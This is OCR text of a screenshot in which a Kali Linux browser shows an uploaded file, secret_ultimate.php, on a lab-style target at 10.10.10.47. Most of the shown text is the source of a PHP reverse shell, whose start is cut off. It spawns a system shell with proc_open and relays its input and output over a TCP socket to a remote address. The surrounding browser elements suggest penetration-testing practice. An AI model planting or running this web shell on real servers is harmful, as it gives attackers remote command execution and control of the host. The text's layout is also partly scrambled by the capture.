 Applications Places Firefox ESR Sat 11:04 1
Mozilla Firefox
Index of /uploads http://10.10....ultimate.php http://10.10.10.47/uploa...
10.10.10.47/uploads/secret_ultimate.php Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
array("pipe", "r"), // stdin is a pipe that the child will read from 1 => array("pipe", "w"), // stdout is a pipe that the child will write to 2 => array("pipe", "w") // stderr is a pipe
that the child will write to ); $process = proc_open($shell, $descriptorspec, $pipes); if (!is_resource($process)) { printit("ERROR: Can't spawn shell"); exit(1); } // Set everything
to non-blocking // Reason: Occsionally reads will block, even though stream_select tells us they won't stream_set_blocking($pipes[0], 0); stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0); stream_set_blocking($sock, 0); printit("Successfully opened reverse shell to $ip:$port"); while (1) { // Check for end of TCP connection if
(feof($sock)) { printit("ERROR: Shell connection terminated"); break; } // Check for end of STDOUT if (feof($pipes[1])) { printit("ERROR: Shell process terminated"); break; } //
Wait until a command is end down $sock, or some // command output is available on STDOUT or STDERR $read_a = array($sock, $pipes[1], $pipes[2]); $num_changed_sockets
= stream_select($read_a, $write_a, $error_a, null); // If we can read from the TCP socket, send // data to process's STDIN if (in_array($sock, $read_a)) { if ($debug)
printit("SOCK READ"); $input = fread($sock, $chunk_size); if ($debug) printit("SOCK: $input"); fwrite($pipes[0], $input); } // If we can read from the process's STDOUT // send
data down tcp connection if (in_array($pipes[1], $read_a)) { if ($debug) printit("STDOUT READ"); $input = fread($pipes[1], $chunk_size); if ($debug) printit("STDOUT: $input");
fwrite($sock, $input); } // If we can read from the process's STDERR // send data down tcp connection if (in_array($pipes[2], $read_a)) { if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size); if ($debug) printit("STDERR: $input"); fwrite($sock, $input); } } fclose($sock); fclose($pipes[0]); fclose($pipes[1]); fclose($pipes[2]);
proc_close($process); // Like print, but does nothing if we've daemonised ourself // (I can't figure out how to redirect STDOUT like a proper daemon) function printit ($string) {
if (!$daemon) { print "$string\n"; } } ?>